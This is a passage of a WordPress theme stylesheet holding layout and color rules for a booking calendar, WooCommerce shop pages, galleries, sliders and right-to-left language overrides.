  background: #dfdfdf !important;
}

body .booked-modal .close {
  top: 14px;
  font-size: 16px;
}

body .booked-modal .button {
  border: none !important;
  font-size: 14px;
}

body .booked-modal .button.button-primary {
  background: #c48f56 !important;
}

body.site-dark .booked-modal .bm-window {
  color: #000;
}

body.site-dark .booked-modal .bm-window .button.cancel {
  background: #232323 !important;
  color: #fff !important;
}

body.site-dark .booked-modal .bm-window .button:hover {
  background: #575757 !important;
}

/*
- Booked Calendar New Version from 2.4.3
*/
body div.booked-calendar-wrap div.booked-calendar {
	border: none !important;
    border-bottom: 1px solid #ddd !important;
	border-radius:0;
}

body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.top .bc-col {
	padding: 22px 0;
	border-bottom: 0px;
}

body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.days .bc-col {
	padding: 0.8rem 0 !important;
    border-color: #3c3c3b !important;
    font-size: .8rem;
    letter-spacing: .03rem;
	font-weight: 400;
	border-right: 0;
}

body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col {
	height:80px !important;
	border-color: #3c3c3b !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col:first-child,
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.days .bc-col:first-child {
	border-left: 1px solid #ddd;		
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col:last-child,
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.days .bc-col:last-child {
	border-right: 1px solid #ddd;		
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .date {
	line-height: 79px !important;
	font-size:20px;
	background: #000 !important;
}

body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week:not(last-child) .bc-col .date {
	border-bottom: 1px solid;
}

body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.next-month .date {
	background: #2b2b2b !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date .date span, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date:hover .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date:hover .date span, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.blur .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.blur .date span, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.blur:hover .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.blur:hover .date span{
	background: #111 !important;
}
.site-dark div.booked-calendar .bc-head,
.site-dark div.booked-calendar .bc-head .bc-col,
.site-dark div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,
.site-dark #booked-profile-page .booked-profile-header{
    background: #010101 !important;
}
body div.booked-calendar .bc-head .bc-col,
body div.booked-calendar .bc-row.days .bc-col,
body #booked-profile-page .booked-tabs,
body div.booked-calendar-wrap div.booked-calendar,
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .date{
    border-color: #3c3c3b !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today .date span {
  box-shadow: inset 0 0 0 2px #c48f56;
  color: #000 !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today:hover .date span {
  background: #c48f56 !important;
  color: #fff !important;
}

/* Booking Form Light Color */
body.site-light div.booked-calendar .bc-head .bc-col,
body.site-light div.booked-calendar .bc-row.days,
body.site-light div.booked-calendar .bc-row.days .bc-col {
	color: #000 !important;
    background: #fdfdfd !important;
}

body.site-light div.booked-calendar .bc-head .bc-col,
body.site-light div.booked-calendar .bc-row.days .bc-col,
body.site-light #booked-profile-page .booked-tabs,
body.site-light div.booked-calendar-wrap div.booked-calendar,
body.site-light div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .date,
body.site-light div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.days .bc-col,
body.site-light div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-month,
body.site-light div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date:not(.prev-month),
body.site-light div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col {
	border-color: #e8e8e8 !important;
}

body.site-light div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-month {
	color: #ccc !important;
}

body.site-light .booked-calendarSwitcher.calendar,
body.site-light #booked-profile-page .booked-tabs,
body.site-light #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,
body.site-light #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th,
body.site-light div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .date {
	background: #ffffff !important;
}

body.site-light div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-right,
body.site-light div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-left {
	color: #000 !important;
}

body.site-light div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-month,
body.site-light div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-month .date,
body.site-light div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.next-month,
body.site-light div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.next-month .date {
	background: #ebebeb !important;
}

body.site-light div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-month .date span {
	background: transparent !important;
}

body.site-light div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date:not(.prev-month),
body.site-light div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date:not(.prev-month) .date,
body.site-light div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date:not(.prev-month) .date span {
    background: #f7f7f7 !important;
}

.proof_gallery form.comment-form {
  margin: 0 -15px;
}

.proof_gallery form.comment-form input,
.proof_gallery form.comment-form textarea {
  margin-bottom: 25px;
}

.mfp-counter {
  white-space: nowrap;
}

.mfp-title {
  display: block;
}

.mfp-title a {
  display: block;
}

.mfp-title a span {
  display: block;
}

button.mfp-arrow {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 40px;
  background: #fff;
  font-family: 'basic-ui-icons' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #fff;
  opacity: .8;
  margin-top: -20px;
}

button.mfp-arrow:hover {
  opacity: 1;
}

.mfp-arrow-left {
  left: 15px;
}

.mfp-arrow-left:before {
  content: "\e927";
}

.mfp-arrow-right {
  right: 15px;
}

.mfp-arrow-right:before {
  content: "\e941";
}

.woocommerce .products .product h2 {
  font-size: 1.143em !important;
}

.woocommerce .products .product .price {
  margin-bottom: 0;
}

@media screen and (max-width: 768px),
screen and (max-width: 992px) and (max-height: 450px) and (orientation: landscape) {
  body {
    font-size: 14px !important;
  }
}

@media screen and (max-width: 768px),
screen and (max-height: 450px) and (max-width: 992px) and (orientation: landscape) {

  .split-screen-type2,
  .split-screen-type2 .items {
    height: auto !important;
  }

  .split-screen-type2 .items .item {
    height: 100vh !important;
  }
}

@media screen and (max-width: 768px) {
  .woocommerce div.product .price-area {
    float: none;
    font-size: 14px;
    margin: 0;
  }

  .woocommerce div.product form.cart {
    text-align: left;
  }

  .woocommerce .cart .down,
  .woocommerce .cart .up {
    width: 25px;
  }

  .woocommerce .quantity {
    text-align: center;
  }

  .woocommerce .quantity .qty {
    width: 40px;
    font-size: 18px;
    padding-left: 14px;
  }

  .woocommerce div.product .woocommerce-tabs .tabs {
    font-size: 16px;
  }

  .woocommerce div.product .woocommerce-tabs .tabs li {
    margin-right: 30px;
  }

  .price-list .item .price,
  .price-list-type2 .item .price {
    font-size: 60px;
  }

  .tabs .tabs-head .item {
    margin-right: 20px;
  }

  body table.booked-calendar .booked-appt-list h2 {
    font-size: 15px !important;
  }

  body .booked-calendar-wrap table.booked-calendar tr.week td.active .date .number {
    transform: none;
  }

  body .booked-modal .button {
    box-sizing: border-box;
  }
}

.project-slider-block {
  position: relative;
}

.project-slider-block .slider {}

.project-slider-block .slider .swiper-wrapper {}

.project-slider-block .slider .swiper-slide {}

.project-slider-block .slider .swiper-slide {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  background-size: cover;
  background-position: 50%;
  height: 100vh;
}

.project-slider-block .slider .swiper-slide a {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.project-slider-block .slider .swiper-slide img {
  max-width: 100%;
  max-height: 100%;
  width: auto;
  height: auto;
}

.project-slider-block .slider .swiper-slide .content {
  position: absolute;
  left: 50%;
  bottom: 130px;
  transform: translateX(-50%);
  background: rgba(0, 0, 0, 0.5);
  text-align: center;
  padding: 10px 25px;
  max-width: 320px;
}

.project-slider-block .slider .swiper-slide .content h6 {
  margin: 0;
}

.project-slider-block .slider .swiper-slide .content p {
  margin: 10px 0 0;
}

.project-slider-block .thumbs {
  position: absolute;
  left: 50%;
  bottom: 15px;
  transform: translateX(-50%);
  width: 95%;
  max-width: 750px;
}

.project-slider-block .thumbs .swiper-wrapper {}

.project-slider-block .thumbs .swiper-slide {
  background-size: cover;
  background-position: 50%;
  transition: 400ms ease-in-out;
  transition-property: opacity, box-shadow;
  opacity: .5;
  cursor: pointer;
}

.project-slider-block .thumbs .swiper-slide:first-child {
  margin-left: auto !important;
}

.project-slider-block .thumbs .swiper-slide:last-child {
  margin-right: auto !important;
}

.project-slider-block .thumbs .swiper-slide:hover {
  opacity: .8;
}

.project-slider-block .thumbs .swiper-slide-thumb-active {
  box-shadow: inset 0 0 0 2px;
  opacity: 1;
}

.project-slider-block .thumbs .swiper-slide:before {
  content: '';
  display: block;
  padding-bottom: 100%;
}

@media screen and (max-width: 640px) {
  .site-header .logo {
    margin-left: 0px;
  }
}

@media (min-width: 768px) {
  .blog-item.col-md-3 .bottom .col {
    font-size: 12px;
  }
}

.blog-item .content .locked {
  right: 35px;
}

.blog-item .bottom {
  text-align: left;
  padding: 0 35px;
  /* margin: 0 -35px -20px; */
}

.blog-item .bottom .col {
  float: none;
  padding: 16px 0;
  display: inline-block;
  vertical-align: middle;
  width: auto;
}

.blog-item .bottom .col+.col {
  margin-left: 40px;
}

.author-info-block {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.author-info-avatar {
  width: 45px;
  height: 45px;
  margin-right: 10px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.1);
  background-size: cover;
  background-position: 50%;
}

.author-info-block .name {
  text-transform: capitalize;
  font-size: 14px;
  font-weight: 600;
}

.author-info-block .date {
  font-size: 12px;
  margin: 0;
  font-weight: 500;
  color: #D0D0D0 !important;
}

.blog-item .author-info-block {
  position: absolute;
  top: 15px;
  left: 15px;
  color: #fff;
  pointer-events: none;
  z-index: 2;
}

.blog-item.with-author .img a:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.3);
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
  flex: 0 0 50%;
  max-width: 50%;
}

.woocommerce div.product form.cart .woocommerce-variation {
  margin: 0 0 15px;
}

@media (min-width: 768px) {

  .woocommerce .col2-set .col-1,
  .woocommerce-page .col2-set .col-1,
  .woocommerce .col2-set .col-2,
  .woocommerce-page .col2-set .col-2 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}

.right-click-disable-message .container {
  display: flex;
  align-items: center;
  justify-content: center;
}

.hide-popup-zoom .pswp .pswp__img {
  cursor: default !important;
  pointer-events: none;
}

/*
- Share Stick Block
*/

.share-stick-block {
  position: absolute;
  top: 15px;
  right: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  background: rgba(255, 255, 255, 0.15);
  border-radius: 4px;
  height: 26px;
  padding: 5px 15px;
  margin-right: 30px;
  -webkit-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
  -webkit-transform: translate(0, -100%) rotate(-90deg);
  -ms-transform: translate(0, -100%) rotate(-90deg);
  transform: translate(0, -100%) rotate(-90deg);
}

.share-stick-block .label {
  font-weight: 500;
  font-size: 12px;
  margin-right: 12px;
}

.share-stick-block .social-links {
  display: flex;
}

.share-stick-block .social-links a {
  font-size: 15px;
}

.share-stick-block .social-links a:hover {
  opacity: .7;
}

.share-stick-block .social-links a:not(:last-child) {
  margin-right: 12px;
}

.site-light .share-stick-block {
  color: #000;
  background: rgba(0, 0, 0, 0.05);
}

.site-light.woocommerce div.product .product-meta .item .value a {
  background: #ededed;
  color: #000;
}

.woocommerce div.product .product-meta .item .value a:hover {
  color: #fff;
  background: #2e2e2e;
}

/* RTL */

.rtl .owl-nav {
  direction: ltr;
}

.rtl .parallax-mirror img {
  right: auto;
  left: 0;
}

.rtl .bg-overlay .image.in-circle {
  right: auto;
  margin-right: auto;
  left: 50%;
  margin-left: -125px;
}

.rtl .bg-overlay .video-wrap video {
  right: auto;
  left: 0%;
}

.rtl .bg-overlay .video-wrap iframe.video {
  right: auto;
  left: 50%;
}

.rtl .bg-overlay .circles span:nth-child(1) {
  right: auto;
  left: 50%;
}

.rtl .bg-overlay .circles span:nth-child(2) {
  left: auto;
  right: 0;
}

.rtl .bg-overlay .circles.style2 span:nth-child(2) {
  right: auto;
  left: 0;
}

.rtl .bg-overlay .video-controls {
  right: 30px;
  left: 30px;
}

.rtl .bg-overlay .video-controls .button i {
  right: auto;
  left: 0;
}

.rtl .bg-overlay .text {
  right: auto;
  margin-right: auto;
  left: 50%;
  margin-left: -50%;
}

.rtl .bg-overlay .cross:before,
.rtl .bg-overlay .cross:after {
  right: auto;
  left: 50%;
}

.rtl .bg-overlay .lines {
  left: auto;
  right: 0;
}

.rtl .bg-overlay .lines.on-left {
  left: 0;
  right: auto;
}

.rtl .bg-overlay .lines div {
  float: left;
}

.rtl .bg-overlay .lines div:not(:last-of-type) {
  margin-left: auto;
  margin-right: 3.59712%;
}

.rtl .bg-overlay .squares:before {
  right: auto;
  left: -25%;
}

.rtl .bg-overlay .squares:after {
  right: auto;
  left: 75%;
}

.rtl .portfolio-item .locked {
  right: auto;
  left: 50%;
}

.rtl .portfolio-item.with-video .a-img:before {
  right: auto;
  left: 15px;
}

.rtl .portfolio-item.image-left .a-img div {
  background-position: 0% 50% !important;
}

.rtl .portfolio-item.image-right .a-img div {
  background-position: 100% 50% !important;
}

.rtl .portfolio-item.image-top .a-img div {
  background-position: 50% 0% !important;
}

.rtl .portfolio-item.image-bottom .a-img div {
  background-position: 50% 100% !important;
}

.rtl .portfolio-item>a.permalink,
.rtl .portfolio-item .wrap>a.permalink {
  left: auto;
  right: 35px;
}

.rtl .portfolio-items.gap-off .portfolio-item>a.permalink,
.rtl .portfolio-item .wrap>a.permalink {
  left: auto;
  right: 20px;
}

.rtl .portfolio_hover_type_2 .portfolio-item .content h5 {
  padding: 0 15px 0 20px;
  transform: translate(100%, 0%);
}

.rtl .portfolio_hover_type_2 .portfolio-item .content h5:after {
  transform: translate(100%, 0%);
}

.rtl .portfolio_hover_type_3 .portfolio-item.with-video .a-img:before,
.rtl .portfolio_hover_type_6 .portfolio-item.with-video .a-img:before {
  right: auto;
  left: 8px;
}

.rtl .portfolio_hover_type_4 .portfolio-item .content {
  border-right: none;
  padding-left: 0;
  border-left: 0 solid;
  padding-right: 15px;
}

.rtl .portfolio_hover_type_4 .portfolio-item:hover .content,
.rtl .hover-disable.portfolio_hover_type_4 .portfolio-item .content {
  border-left-width: unset;
  border-left-style: unset;
  border-right-width: 9px;
  border-right-style: solid;
}

.rtl .portfolio_hover_type_5 .portfolio-item.with-video .a-img:before {
  right: 20px;
  left: auto;
}

.rtl .portfolio_hover_type_5 .portfolio-item .content {
  padding-right: 0;
  padding-left: 30px;
}

.rtl .portfolio_hover_type_5 .portfolio-item .content h5:before {
  right: auto;
  left: -30px;
}

.rtl .portfolio_hover_type_5 .portfolio-item .content h5 span {
  margin-left: auto;
  margin-right: 5px;
}

.rtl .portfolio_hover_type_7 .portfolio-item .content h5:after,
.rtl .portfolio_hover_type_7 .portfolio-item .content h5:before {
  right: auto;
  left: 50%;
}

.rtl .portfolio_hover_type_8 .portfolio-item .content h5:after,
.rtl .portfolio_hover_type_9 .portfolio-item .content h5:after {
  left: auto;
  right: -30px;
}

.rtl .portfolio_hover_type_8 .portfolio-item .content h5:before,
.rtl .portfolio_hover_type_9 .portfolio-item .content h5:before {
  right: auto;
  left: -30px;
}

.rtl .portfolio_hover_type_8 .portfolio-item:hover .content h5:after,
.rtl .portfolio_hover_type_9 .portfolio-item:hover .content h5:after,
.rtl .hover-disable.portfolio_hover_type_8 .portfolio-item .content h5:after,
.rtl .hover-disable.portfolio_hover_type_9 .portfolio-item .content h5:after {
  left: auto;
  right: 0;
}

.rtl .portfolio_hover_type_8 .portfolio-item:hover .content h5:before,
.rtl .hover-disable.portfolio_hover_type_8 .portfolio-item .content h5:before {
  right: auto;
  left: 0;
}

.rtl .portfolio_hover_type_9 .portfolio-item:hover .content h5:before,
.rtl .hover-disable.portfolio_hover_type_9 .portfolio-item .content h5:before {
  right: auto;
  left: 0;
}

.rtl .portfolio-type-horizontal .owl-prev {
  right: auto;
  left: 35px;
}

.rtl .portfolio-type-horizontal .owl-next {
  left: auto;
  right: 35px;
}

.rtl .portfolio-type-scattered .portfolio-item:nth-child(9n + 1) {
  padding-right: 0;
  padding-left: 2%;
}

.rtl .portfolio-type-scattered .portfolio-item:nth-child(9n + 2) {
  padding-right: 5%;
  padding-left: 4%;
}

.rtl .portfolio-type-scattered .portfolio-item:nth-child(9n + 3) {
  padding-right: 3%;
  padding-left: 1%;
}

.rtl .portfolio-type-scattered .portfolio-item:nth-child(9n + 4) {
  padding-left: 0;
  padding-right: 4%;
}

.rtl .portfolio-type-scattered .portfolio-item:nth-child(9n + 5) {
  padding-left: 0;
  padding-right: 3%;
}

.rtl .portfolio-type-scattered .portfolio-item:nth-child(9n + 6) {
  padding-right: 0;
  padding-left: 5%;
}

.rtl .portfolio-type-scattered .portfolio-item:nth-child(9n + 7) {
  padding-right: 0;
  padding-left: 6%;
}

.rtl .portfolio-type-scattered .portfolio-item:nth-child(9n + 8) {
  padding-right: 0;
  padding-left: 5%;
}

.rtl .portfolio-type-scattered .portfolio-item:nth-child(9n + 9) {
  padding-right: 5%;
  padding-left: 3%;
}

.rtl .load-button .button-style2:before {
  right: auto;
  left: 50%;
}

.rtl .filter-button-group.tal button:not(:last-of-type),
.rtl .filter-button-group.tal a:not(:last-of-type) {
  margin-left: auto;
  margin-right: 20px;
}

.rtl .category-buttons.tal a:not(:last-of-type) {
  margin-left: auto;
  margin-right: 20px;
}

.rtl .filter-button-group.tar button:not(:first-of-type),
.rtl .filter-button-group.tar a:not(:first-of-type) {
  margin-right: auto;
  margin-left: 20px;
}

.rtl .category-buttons.tar a:not(:first-of-type) {
  margin-right: auto;
  margin-left: 20px;
}

@media screen and (max-width: 768px) {

  .rtl .filter-button-group.tal button:not(:last-of-type),
  .rtl .filter-button-group.tal a:not(:last-of-type) {
    margin-left: auto;
    margin-right: 12px;
  }

  .rtl .filter-button-group.tar button:not(:first-of-type),
  .rtl .filter-button-group.tar a:not(:first-of-type) {
    margin-right: auto;
    margin-left: 12px;
  }

  .rtl .woocommerce div.product form.cart {
    text-align: left;
  }

  .rtl .woocommerce div.product .woocommerce-tabs .tabs li {
    margin-left: auto;
    margin-right: 30px;
  }

  .rtl .tabs .tabs-head .item {
    margin-left: auto;
    margin-right: 20px;
  }

}

.rtl .nav_hover_style1 .filter-button-group button:after,
.rtl .nav_hover_style1 .filter-button-group a:after {
  right: 3px;
  left: -5px;
  border-left: none;
  border-right: 0;
}

.rtl .nav_hover_style3 .filter-button-group button:after,
.rtl .nav_hover_style3 .filter-button-group a:after {
  right: auto;
  margin-right: auto;
  left: 50%;
  margin-left: -2px;
}

.rtl .nav_hover_style4 .filter-button-group button:after,
.rtl .nav_hover_style4 .filter-button-group a:after {
  right: auto;
  left: 8px;
}

.rtl .category-buttons a:after {
  right: auto;
  left: 0;
}

.rtl .portfolio-type-carousel .portfolio-item .a-img a[data-type="video"] i {
  right: auto;
  margin-right: auto;
  left: 50%;
  margin-left: -40px;
}

body.rtl .category .item:before {
  right: auto;
  margin-right: auto;
  left: 50%;
  margin-left: -1px;
}

body.rtl .category .owl-prev {
  right: auto;
  left: 30px;
}

body.rtl .category .owl-next {
  left: auto;
  right: 30px;
}

.rtl .testimonials .item .image {
  right: 0;
  left: auto;
}

.rtl .testimonials .item .image div {
  right: 15px;
  left: 0;
}

.rtl .testimonials .item .quote {
  padding: 100px 0 0 30px;
}

.rtl .testimonials .item .quote .q {
  right: auto;
  left: 30px;
}

.rtl .testimonials .item h4 {
  padding-right: 0;
  padding-left: 30px;
}

.rtl .testimonials .item .post {
  padding-right: 0;
  padding-left: 30px;
}

.rtl .testimonials .owl-nav {
  left: auto;
  right: 20px;
}

.rtl .testimonials .owl-dots {
  right: auto;
  left: 25px;
}

.rtl .testimonials .owl-dots .owl-dot {
  margin-left: auto;
  margin-right: 5px;
}

.rtl .skill-item .chart svg {
  right: auto;
  left: 0;
}

.rtl .skill-item-line h6 {
  margin: 0 0 10px 0;
}

.rtl .skill-item-line .line span {
  left: 0;
  right: auto;
  margin-left: -21px;
}

.rtl .skill-item-line .line span:after {
  right: auto;
  margin-right: auto;
  border-right: 7px solid transparent;
  border-left: 7px solid transparent;
  left: 50%;
  margin-left: -7px;
}

.rtl .price-list .item:before {
  right: auto;
  margin-right: auto;
  left: 50%;
  margin-left: -1px;
}

.rtl .price-list .item .button-style2:after {
  margin-right: auto;
  margin-left: 15px;
}

.rtl .price-list .item .options {
  right: auto;
  left: 0;
}

.rtl .price-list .item .options .button-style1 span {
  margin: 4px 20px 4px 0;
}

.rtl .price-list .item .options .button-style1 span:after {
  right: auto;
  margin: -6px 0 0 -1px;
  left: 50%;
}

.rtl .price-list .owl-prev {
  right: auto;
  left: 30px;
}

.rtl .price-list .owl-next {
  left: auto;
  right: 30px;
}

.rtl .heading-with-num-type2 .num {
  margin-right: 15px;
}

.rtl .heading-with-num-type2 .sub-h {
  padding-right: 0;
  padding-left: 40px;
}

.rtl .heading-with-num-type2 .sub-h:before {
  right: auto;
  left: 0;
}

.rtl .subscribe-form .button-style1 {
  float: right;
}

.rtl .subscribe-form>div {
  margin-left: auto;
  margin-right: 150px;
}

.rtl .project-slider .owl-prev,
.rtl .project-slider-carousel .owl-prev {
  right: auto;
  left: -35px;
}

.rtl .project-slider .owl-next,
.rtl .project-slider-carousel .owl-next {
  left: auto;
  right: -35px;
}

.rtl .project-horizontal {
  padding-right: 0;
  padding-left: 420px;
}

.rtl .project-horizontal .content {
  right: auto;
  left: 130px;
}

.rtl .project-horizontal-slider .owl-nav {
  left: auto;
  right: 15px;
}

.rtl .price-list-type2 .item:before {
  right: auto;
  margin-right: auto;
  left: 50%;
  margin-left: -1px;
}

.rtl .price-list-type2 .item .price {
  right: auto;
  left: 0;
}

.rtl .price-list-type2 .item .options .o-row:not(:last-of-type):after {
  right: auto;
  margin-right: auto;
  left: 50%;
  margin-left: -5px;
}

.rtl .price-list-type2 .owl-prev {
  right: auto;
  left: 15px;
}

.rtl .price-list-type2 .owl-next {
  left: auto;
  right: 15px;
}

.rtl .video-block a>div {
  right: auto;
  left: 50%;
}

.rtl .jquery-background-video {
  right: auto;
  left: 50%;
}

.rtl .jquery-background-video-pauseplay {
  left: auto;
  right: 15px;
}

.rtl .jquery-background-video-pauseplay:after,
.rtl .jquery-background-video-pauseplay:before {
  right: auto;
  left: 0;
}

.rtl .jquery-background-video-pauseplay.play:before {
  border-right: none;
  border-left: 15px solid #FFF;
}

.rtl .jquery-background-video-pauseplay.pause:before {
  border-right: none;
  border-left: 5px solid #FFF;
}

.rtl .jquery-background-video-pauseplay.pause:after {
  border-right: none;
  right: auto;
  border-left: 5px solid #FFF;
  left: 10px;
}

.rtl .accordion-items .item .top {
  padding-left: 55px;
  padding-right: 0;
}

.rtl .accordion-items .item .top .t {
  left: 25px;
  right: auto;
}

.rtl .accordion-items .item .top .t:before,
.rtl .accordion-items .item .top .t:after {
  right: auto;
  margin: -6px 0 0 1px;
  left: 50%;
}

.rtl .accordion-items .item.active .top .t:before {
  margin-right: auto;
  margin-left: -8px;
}

.rtl .accordion-items .item .top .t:before {
  margin: 0px 0 0 -5px;
}

.rtl .tabs .tabs-head {
  float: right;
}

.rtl .tabs .tabs-head .item {
  float: right;
  margin-right: auto;
  margin-left: 45px;
}

.rtl .team-items .owl-nav {
  left: auto;
  right: 0;
}

.rtl .team-items .owl-nav>div {
  margin-right: auto;
  margin-left: 10px;
}

.rtl .split-screen>.item>.image {
  right: auto;
  left: 0;
}

.rtl .split-screen .owl-dots {
  left: auto;
  right: 30px;
}

.rtl .split-screen .owl-dots .owl-dot {
  float: left;
  margin-right: auto;
  margin-left: 7px;
}

.rtl .split-screen .owl-nav {
  right: auto;
  left: 18px;
}

.rtl .split-screen>.item>.content {
  left: auto;
  right: 0;
}

.rtl .split-screen .portfolio-navigation {
  left: auto;
  right: 0;
}

.rtl .category-slider-area .category-slider-images .img-item .num {
  right: auto;
  left: 45px;
}

.rtl .category-slider-area .category-slider {
  right: auto;
  left: 0;
}

.rtl .image-comparison-slider .resize {
  right: auto;
  left: 0;
}

.rtl .image-comparison-slider .line {
  right: auto;
  margin-right: auto;
  left: 50%;
  margin-left: -2px;
}

.rtl .image-comparison-slider .line:after {
  margin: -25px 0 0 -24px;
}

.rtl .vertical-parallax-area .nav-arrows {
  left: auto;
  right: 20px;
  direction: ltr;
}

.rtl .vertical-parallax-area .nav-arrows>* {
  margin-left: auto;
  margin-right: 15px;
}

.rtl .vertical-parallax-area .pagination-dots {
  left: 20px;
  right: auto;
}

.rtl .split-screen-type2 .items .item .heading {
  right: auto;
  left: 0;
}

.rtl .split-screen-type2 .items .item .heading>div {
  text-align: left;
}

.rtl .split-screen-type2 .items .item .heading .num {
  right: auto;
  left: 0;
}

.rtl .split-screen-type2 .items .item .heading.right .num {
  right: 0;
  left: auto;
}

.rtl .split-screen-type2 .items .item .heading .text {
  padding-right: 0;
  padding-left: 135px;
}

.rtl .split-screen-type2 .items .item .heading.right .text {
  padding-right: 145px;
  padding-left: 0;
}

.rtl .split-screen-type2 .items .item .play-button {
  right: auto;
  left: 50%;
}

.rtl .split-screen-type2 .pagination-dots {
  left: 20px;
  right: auto;
}

.rtl .album-cover {
  background: #171717 50% no-repeat;
}

.rtl .album-playlist .top .top-playbutton {
  float: left;
  margin: 30px 0 30px 30px;
}

.rtl .album-playlist .top i {
  right: auto;
  left: 50%;
}

.rtl .album-playlist .top-playbutton+.top-text {
  margin-right: auto;
  margin-left: 185px;
}

.rtl .album-playlist .track-buttons button {
  margin: 0 15px 0 0;
}

.rtl .album-playlist .bottom .time {
  float: left;
}

.rtl .album-playlist .volume {
  float: right;
}

.rtl .album-playlist .jp-volume-bar {
  margin-right: auto;
  margin-left: 12px;
}

.rtl .album-playlist .jp-playlist ul {
  padding: 0 5px 0 0;
}

.rtl .album-playlist .jp-playlist .jp-playlist-item {
  padding-right: 90px;
  padding-left: 170px;
}

.rtl .album-playlist .jp-playlist .jp-playlist-item span {
  left: auto;
  right: 35px;
}

.rtl .album-playlist .jp-playlist .jp-playlist-item:before {
  right: auto;
  left: 0;
}

.rtl .photo-carousel>a {
  right: auto;
  left: 50%;
}

.rtl .photo-carousel>a i {
  margin-right: auto;
  margin-left: 15px;
}

.rtl .app-button {
  padding-right: 0;
  padding-left: 65px;
}

.rtl .app-button.app-store:before,
.rtl .app-button.google-play:before,
.rtl .app-button.sound-cloud:before,
.rtl .app-button.spotify:before {
  right: auto;
  left: 20px;
}

.rtl .js-pixproof-gallery .gallery-item {
  float: left;
}

.rtl .js-pixproof-gallery .proof-photo__meta .nav li a.zoom-action {
  margin-left: auto;
  margin-right: 25px;
}

.rtl .js-pixproof-gallery .proof-photo__meta .nav li a.select-action:after {
  right: auto;
  left: 0;
}

.rtl .js-pixproof-gallery .proof-photo__status {
  right: auto;
  left: 15px;
}

.rtl .banner-decor-elements div:nth-child(1) {
  left: auto;
  right: -110px;
}

.rtl .banner-decor-elements div:nth-child(2) {
  right: auto;
  left: -65px;
}

.rtl .banner-decor-elements div:nth-child(3) {
  right: auto;
  left: -180px;
}

.rtl .banner-decor-elements div:nth-child(4) {
  left: auto;
  right: 0;
}

.rtl .play-button-block {
  right: auto;
  margin: -40px 0 0 -40px;
  left: 50%;
}

.rtl .cell.middle .play-button-block {
  right: auto;
  left: 0;
}

.rtl .heading-block.mode-overlay {
  right: auto;
  left: 0;
}

.rtl .heading-block.tar .sub-h {
  padding-right: 30px;
  padding-left: 0;
}

.rtl .heading-block.tar .sub-h:before {
  right: 0;
  left: auto;
}

.rtl .heading-block.with-offset .h {
